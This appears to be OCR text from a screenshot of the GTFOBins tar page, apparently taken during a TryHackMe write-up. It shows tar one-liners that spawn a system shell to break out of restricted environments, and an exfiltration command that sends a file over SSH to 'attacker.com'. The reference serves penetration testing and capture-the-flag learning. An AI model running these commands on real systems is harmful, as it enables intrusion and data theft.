 TryHackMe | Bounty Hac
thm-writeups/images/B
Editing thm-writeups/w
thm-writeups/writeups/
Cybersecurity Notes | Al
tar | GTFOBins
CrackStation - Online Pa
gtfobins.github.io/gtfobins/tar/
.. / tar
Star 12,070
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection is
available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*
File upload
It can exfiltrate files on the network.
This only works for GNU tar. Create tar archive and send it via SSH to a remote location. The attacker box
must have the rmt utility installed (it should be present by default in Debian-like distributions).
RHOST=attacker.com
RUSER=root
RFILE=/tmp/file_to_send.tar
LFILE=file_to_send
tar cvf $RUSER@$RHOST:$RFILE $LFILE --rsh-command=/bin/ssh